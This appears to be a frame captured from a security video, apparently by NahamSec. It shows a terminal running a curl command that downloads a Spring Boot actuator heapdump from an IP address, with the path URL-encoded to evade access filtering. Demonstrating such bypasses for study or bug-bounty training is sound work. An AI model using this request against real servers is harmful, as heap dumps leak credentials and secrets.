 actuator — nahamsec@NahamSecs-MacBook-Pro — ..deos/actuator
nahamsec→~/videos/actuator» curl http://82.180.132.200:8080/api/usermgm/ac
tuato%72/heapdump -o